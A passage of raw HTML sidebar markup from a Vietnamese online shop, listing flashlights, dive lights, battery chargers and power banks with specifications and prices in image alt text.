size-sidebar-thumb" alt="Thông số kỹ thuật: &#8211; Led Cree XHP50 &#8211; Công suất: 2564lm &#8211; 19W &#8211; Chiếu xa: 200m &#8211; Nguồn: 8.4V &#8211; 2 pin sạc 26650 hoặc 2 pin 18650 &#8211; 2 chế độ sáng: Mạnh / Vừa &#8211; Kích thước: 260mm x 60mm x 35mm &#8211; Trọng lượng: 590g ( chưa pin ) &#8211; Zoom từ 1 đến 2000 lần, kết hợp gương cầu hội tụ cho phép soi sáng trên diện rộng hoặc [&hellip;]" title="Đèn pin Cree XHP50 Zoom" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-cree-xhp50-zoom/">Đèn pin Cree XHP50 Zoom</a><br /> <span class="sub" style="display:none">09 June 2018 4:40 PM | <a href="https://denpinsieusang.info/den-pin-cree-xhp50-zoom/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  ĐÈN LẶN XML-2 – Led  Cree XML-2 – Độ sáng  1000 lumen – 1 chế độ  Volume từ mờ tới sáng – Công tấc  1 công tấc Volume – Thân đèn  hợp kim nhôm – Nguồn  1 pin sạc 18650 3.7v – Phụ kiện  1 dây đeo ngang đầu, 1 pin sạc 18650, bộ sạc 220v – Giá: 1,000,000vnđ (hết hàng) Mạnh mẽ, chắc chắn Công tấc Volume chống [&hellip;]" title="Đèn Lặn XML-2" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-lan-xml-2/">Đèn Lặn XML-2</a><br /> <span class="sub" style="display:none">23 May 2018 5:13 PM | <a href="https://denpinsieusang.info/den-lan-xml-2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kĩ thuật: &#8211; Mã sản phẩm: S2+ &#8211; Led: CREE XM-L2 T6 &#8211; Độ sáng: 700 lumen &#8211; Chiếu xa: 150m &#8211; Kích thước: 115mm x 25mm x 25mm &#8211; Trọng lượng: 150 g &#8211; 5 chế độ sáng: Low/ Mid /Hight/ Strobe/SOS &#8211; Chống nước: IPX6 &#8211; Thân đèn: hợp kim nhôm &#8211; Nguồn: 1 pin sạc 18650 3.7v h &#8211; Phụ kiện: dây đeo, 1 pin sạc 18650, bộ sạc 220v [&hellip;]" title="Đèn pin Convoy S2+" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-convoy-s2/">Đèn pin Convoy S2+</a><br /> <span class="sub" style="display:none">13 April 2018 10:19 AM | <a href="https://denpinsieusang.info/den-pin-convoy-s2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kĩ thuật: &#8211; Mã sản phẩm: S8 &#8211; Led: CREE XPL / XPG2-R5 &#8211; Độ sáng: 700 lumen &#8211; Chiếu xa: 150m &#8211; Kích thước: 122mm x 26mm x 24mm &#8211; Trọng lượng: 113g &#8211; 5 chế độ sáng: Low/ Mid /Hight/ Strobe/SOS &#8211; Chống nước: IPX8 &#8211; Hoàn thiện: HA III &#8211; Thân đèn: hợp kim nhôm &#8211; Nguồn: 1 pin sạc 18650 3.7v &#8211; Phụ kiện: dây đeo, jack kẹp, pin [&hellip;]" title="Đèn pin Convoy S8" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-convoy-s8/">Đèn pin Convoy S8</a><br /> <span class="sub" style="display:none">12 April 2018 4:54 PM | <a href="https://denpinsieusang.info/den-pin-convoy-s8/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  BONE CREE T6 – Led  Cree T6 – Độ sáng  1000 lumen – 4 chế độ  100% &#8211; 50% &#8211; SOS – chớp – Chóa  Chóa lớn bằng hợp kim nhôm, gôm tốt giúp chiếu xa – Công tấc  1 công tấc bấm đuôi – Thân đèn  Innox sáng và hợp kim nhôm – Nguồn  2 pin sạc 18650 3.7v – Phụ kiện  1 dây đeo, 2 pin [&hellip;]" title="Đèn Bone cree T6" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-bone-cree-t6/">Đèn Bone cree T6</a><br /> <span class="sub" style="display:none">04 April 2018 6:55 PM | <a href="https://denpinsieusang.info/den-bone-cree-t6/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  WASING – Mã sản phẩm  WSL-828 – Led  1 Led siêu sáng + 14 Led hạt – Độ sáng  1000 lumen – 4 chế độ  100% &#8211; 50% &#8211; SOS + đèn hậu – Chóa  Chóa lớn bằng hợp kim nhôm, gôm tốt giúp chiếu xa – 2 công tấc  1 công tấc bấm trên thân và công tấc đèn hậu – Thân đèn  Nhựa – Nguồn  pin [&hellip;]" title="Đèn Wasing WSL-828" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-wasing-wsl-828/">Đèn Wasing WSL-828</a><br /> <span class="sub" style="display:none">08 March 2018 2:39 PM | <a href="https://denpinsieusang.info/den-wasing-wsl-828/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  SUPFIRE – Mã sản phẩm  C8-S – Led  CREE-XML2 – Độ sáng  1100 lumen – Chiếu xa  200m – Kích thước  158mm x 445mm x 27mm – Trọng lượng  160g (không bao gồm pin) – 5 chế độ  100% &#8211; 50% &#8211; nhấp nháy &#8211; SOS – Chóa  nhôm – Công tấc  1 công tấc bấm trên thân – Thân đèn  Hợp kim nhôm bền – Nguồn  1 [&hellip;]" title="Đèn SupFire C8-S" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-supfire-c8-s/">Đèn SupFire C8-S</a><br /> <span class="sub" style="display:none">08 March 2018 9:07 AM | <a href="https://denpinsieusang.info/den-supfire-c8-s/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  WATERPROOF – Mã sản phẩm  ESEN58-B – Led  T6 – Độ sáng  1000 lumen – Chiếu xa  100m – Kích thước  56mm x 195mm – Trọng lượng  253.8 g – 3 chế độ  100% &#8211; 50% &#8211; SOS – Chóa  nhôm nguyên khối (có bọc bảo vệ chống nước) – Chống nước  IPX8 – công tấc  1 công tấc gạc trên thân – Thân đèn  Nhựa đúc nguyên [&hellip;]" title="ĐÈN LẶN 3P WATERPROOF" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-lan-3p-waterproof/">ĐÈN LẶN 3P WATERPROOF</a><br /> <span class="sub" style="display:none">07 March 2018 5:35 PM | <a href="https://denpinsieusang.info/den-lan-3p-waterproof/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Máy bơm di động mobile air compressor là sản phẩm không thể thiếu trong mọi nhà, bơm được cho ôtô, xe máy, xe điện, xe đạp, hồ bơi, phao bơi, thuyền phao, các loại banh&#8230;là dụng cụ không thể thiếu cho các phượt thủ. Thông số kỹ thuật Mobile Air Compressor: Điện áp: DC 12V Công suất: 60W Lưu lượng tối đa: 25L / phút Áp lực tối đa: 150PSI Chất liệu vỏ: nhựa ABS [&hellip;]" title="Máy bơm di động Mobile Air Compressor" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/may-bom-di-dong-mobile-air-compressor/">Máy bơm di động Mobile Air Compressor</a><br /> <span class="sub" style="display:none">29 January 2018 3:36 PM | <a href="https://denpinsieusang.info/may-bom-di-dong-mobile-air-compressor/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Đèn bàn cao cấp với công nghệ led độ sáng 1000lm công suất 15w siêu tiết kiệm điện, thân hợp kim nhôm. Thông số kĩ thuật: &#8211; Led 15w &#8211; Ánh sáng trắng. &#8211; Tuổi thọ led 10000h. &#8211; Độ sáng 1000 lumen &#8211; Kích thước: 550mm x 100mm x 50mm &#8211; Trọng lượng: 600g &#8211; Vỏ nhôm dày siêu bóng, siêu bền. &#8211; Dùng điện 220v Giá 550,000 vnđ &nbsp; &nbsp;" title="Đèn bàn cao cấp 1000lm" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-300x241.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-ban-cao-cap-1000lm/">Đèn bàn cao cấp 1000lm</a><br /> <span class="sub" style="display:none">27 January 2018 2:12 AM | <a href="https://denpinsieusang.info/den-ban-cao-cap-1000lm/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/12/IMG_20171206_103034-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu – Mã sản phẩm  FY-01 – Dung lượng  12000 mAh – Đầu vào  5V/1A – Đầu ra 1 5V/1A – Đầu ra 5V/2.1A – Màu Đen / Trắng Giá  250,000VND Thiết kế gọn gàng đẹp mắt" title="Sạc Dự Phòng Super Power Bank FY-01" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/12/IMG_20171206_103034-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/12/IMG_20171206_103034-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/sac-du-phong-super-power-bank-fy-01/">Sạc Dự Phòng Super Power Bank FY-01</a><br /> <span class="sub" style="display:none">06 December 2017 5:45 PM | <a href="https://denpinsieusang.info/sac-du-phong-super-power-bank-fy-01/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_102410-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu – Mã sản phẩm  Canadd  F2 – Số lượng pin  2 pin – Đầu vào  DC 5V/2A – Đầu ra 4.2V/1A – Pin 26700 26650 18650 18500 18430 16340 14500 10440 – Kích thước 106mm  x  60mm  x  30mm Giá  300,000VND" title="Bộ Sạc Đôi Canadd F2" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_102410-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_102410-500x400.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_102410-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/bo-sac-doi-canadd-f2/">Bộ Sạc Đôi Canadd F2</a><br /> <span class="sub" style="display:none">06 December 2017 5:19 PM | <a href="https://denpinsieusang.info/bo-sac-doi-canadd-f2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_101607-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Bộ Sạc Thông Minh đa chức năng, sạc nhiều chủng loại pin với đa dạng mức điện áp đầu ra khác nhau, có cổng USB sạc cho điện thoại, &#8230; Thông số kỹ thuật: – Thương hiệu  LiitoKala – Mã sản phẩm  Lii – 202 – Cổng USB  Có – Số lượng pin  2 pin – Đầu vào  USB DC 5V/2A – Đầu ra 4.2V,  3.7V,  1.48V  USB 5V/1A – Dòng điện sạc 500mAh/1000mAh – [&hellip;]" title="Sạc Thông Minh Lii &#8211; 202" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_101607-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_101607-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/sac-thong-minh-lii-202/">Sạc Thông Minh Lii &#8211; 202</a><br /> <span class="sub" style="display:none">06 December 2017 4:34 PM | <a href="https://denpinsieusang.info/sac-thong-minh-lii-202/#respond">No Comments</a> </span></li></ul></li><li id="arras_featured_stories-3" class="widgetcontainer clearfix"><h5 class="widgettitle">Sản phẩm đặc biệt</h5><ul class="featured-stories"><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật:&#8211; Led: 6 x XHP70 trắng , 4 x XPE đỏ R5, 4 x XPE xanh R5&#8211; Độ sáng: 6 x XHP70 : 18000LM 4 red/blue x R5 : 240LM &#8211; Chế độ sáng: Ánh sáng trắng : Mạnh / Vừa / Yếu Ánh sáng đỏ / xanh : Đỏ / Nháy đỏ chậm / Xanh / Nháy đỏ nhanh &#8211; Chất liệu: hợp kim nhôm&#8211; Chuẩn chống nước: IPX8&#8211; Công suất [&hellip;]" title="Đèn pin lặn XHP70" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-lan-xhp70/">Đèn pin lặn XHP70</a><br /> <span class="sub" style="display:none">19 July 2019 3:44 PM | <a href="https://denpinsieusang.info/den-pin-lan-xhp70/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Đèn sạc đa năng W845 với nhiều chức năng sử dụng như :Đèn chiếu xa &#8211; khả năng chiếu xa lên đến 800m được kết hợp từ chóa phản xạ đường kính 133mm và led Cree XHP70 độ sáng 4022lumen ; Đèn pha chiếu rộng &#8211; sử dụng 45 led SMD trắng cho phép chiếu sáng trên diện rộng ; Đèn cảnh báo: sử dụng 10 led SMD đỏ/xanh chớp nháy liên tục để cảnh [&hellip;]" title="Đèn sạc đa năng W845" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-sac-da-nang-w845/">Đèn sạc đa năng W845</a><br /> <span class="sub" style="display:none">22 June 2019 5:01 PM | <a href="https://denpinsieusang.info/den-sac-da-nang-w845/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt=" Emitter: 7070  Aluminum Alloy body with HAIII Anodize black surface finish  Battery : 4 x High Drain &gt;10A button top 18650  Switch: side electrical switch with big transparent rubber boot  Aluminum OP reflector  Ultra clear double-sided AR coated glass lens ( 99% light transmision )  Double O rings ; IPX8 waterproof  With standard tripod hole  Max brightness: 13000 lumens  Max runtime: 58 days  Brightness level: digital current regulation  Low low: 10 lumens ( 28 days [&hellip;]" title="Đèn pin 3 &#8211; XHP70 13000 lumens" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-3-xhp70-13000-lumens/">Đèn pin 3 &#8211; XHP70 13000 lumens</a><br /> <span class="sub" style="display:none">23 August 2018 4:06 PM | <a href="https://denpinsieusang.info/den-pin-3-xhp70-13000-lumens/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: &#8211; Led Cree XHP50 &#8211; Công suất: 2564lm &#8211; 19W &#8211; Chiếu xa: 200m &#8211; Nguồn: 8.4V &#8211; 2 pin sạc 26650 hoặc 2 pin 18650 &#8211; 2 chế độ sáng: Mạnh / Vừa &#8211; Kích thước: 260mm x 60mm x 35mm &#8211; Trọng lượng: 590g ( chưa pin ) &#8211; Zoom từ 1 đến 2000 lần, kết hợp gương cầu hội tụ cho phép soi sáng trên diện rộng hoặc [&hellip;]" title="Đèn pin Cree XHP50 Zoom" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-cree-xhp50-zoom/">Đèn pin Cree XHP50 Zoom</a><br /> <span class="sub" style="display:none">09 June 2018 4:40 PM | <a href="https://denpinsieusang.info/den-pin-cree-xhp50-zoom/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/05/2IMG_20180521_105309-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  ĐÈN XE ĐẠP BIKE LIGHT Y-1 – Led  XML-2 x 2 – Độ sáng  2000 lumen – 5 chế độ  30% &#8211; 50% &#8211; 100% &#8211; chớp &#8211; SOS – Công tấc  1 công tấc bấm – Thân đèn  hợp kim nhôm – Kích thước  100mmx47mmx25mm – Trọng lượng  110g (không bao gồm pin) – Nguồn  2 pin sạc 18650 3.7v – Phụ kiện  Móc , 2 pin [&hellip;]" title="Đèn Xe Đạp Bike Light Y-1" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/05/2IMG_20180521_105309-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/05/2IMG_20180521_105309-500x400.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/05/2IMG_20180521_105309-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-xe-dap-bike-light-y-1/">Đèn Xe Đạp Bike Light Y-1</a><br /> <span class="sub" style="display:none">24 May 2018 11:45 AM | <a href="https://denpinsieusang.info/den-xe-dap-bike-light-y-1/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  ĐÈN LẶN XML-2 – Led  Cree XML-2 – Độ sáng  1000 lumen – 1 chế độ  Volume từ mờ tới sáng – Công tấc  1 công tấc Volume – Thân đèn  hợp kim nhôm – Nguồn  1 pin sạc 18650 3.7v – Phụ kiện  1 dây đeo ngang đầu, 1 pin sạc 18650, bộ sạc 220v – Giá: 1,000,000vnđ (hết hàng) Mạnh mẽ, chắc chắn Công tấc Volume chống [&hellip;]" title="Đèn Lặn XML-2" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-lan-xml-2/">Đèn Lặn XML-2</a><br /> <span class="sub" style="display:none">23 May 2018 5:13 PM | <a href="https://denpinsieusang.info/den-lan-xml-2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  BONE CREE T6 – Led  Cree T6 – Độ sáng  1000 lumen – 4 chế độ  100% &#8211; 50% &#8211; SOS – chớp – Chóa  Chóa lớn bằng hợp kim nhôm, gôm tốt giúp chiếu xa – Công tấc  1 công tấc bấm đuôi – Thân đèn  Innox sáng và hợp kim nhôm – Nguồn  2 pin sạc 18650 3.7v – Phụ kiện  1 dây đeo, 2 pin [&hellip;]" title="Đèn Bone cree T6" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-bone-cree-t6/">Đèn Bone cree T6</a><br /> <span class="sub" style="display:none">04 April 2018 6:55 PM | <a href="https://denpinsieusang.info/den-bone-cree-t6/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  WASING – Mã sản phẩm  WSL-828 – Led  1 Led siêu sáng + 14 Led hạt – Độ sáng  1000 lumen – 4 chế độ  100% &#8211; 50% &#8211; SOS + đèn hậu – Chóa  Chóa lớn bằng hợp kim nhôm, gôm tốt giúp chiếu xa – 2 công tấc  1 công tấc bấm trên thân và công tấc đèn hậu – Thân đèn  Nhựa – Nguồn  pin [&hellip;]" title="Đèn Wasing WSL-828" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-wasing-wsl-828/">Đèn Wasing WSL-828</a><br /> <span class="sub" style="display:none">08 March 2018 2:39 PM | <a href="https://denpinsieusang.info/den-wasing-wsl-828/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  SUPFIRE – Mã sản phẩm  C8-S – Led  CREE-XML2 – Độ sáng  1100 lumen – Chiếu xa  200m – Kích thước  158mm x 445mm x 27mm – Trọng lượng  160g (không bao gồm pin) – 5 chế độ  100% &#8211; 50% &#8211; nhấp nháy &#8211; SOS – Chóa  nhôm – Công tấc  1 công tấc bấm trên thân – Thân đèn  Hợp kim nhôm bền – Nguồn  1 [&hellip;]" title="Đèn SupFire C8-S" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-supfire-c8-s/">Đèn SupFire C8-S</a><br /> <span class="sub" style="display:none">08 March 2018 9:07 AM | <a href="https://denpinsieusang.info/den-supfire-c8-s/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  WATERPROOF – Mã sản phẩm  ESEN58-B – Led  T6 – Độ sáng  1000 lumen – Chiếu xa  100m – Kích thước  56mm x 195mm – Trọng lượng  253.8 g – 3 chế độ  100% &#8211; 50% &#8211; SOS – Chóa  nhôm nguyên khối (có bọc bảo vệ chống nước) – Chống nước  IPX8 – công tấc  1 công tấc gạc trên thân – Thân đèn  Nhựa đúc nguyên [&hellip;]" title="ĐÈN LẶN 3P WATERPROOF" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a 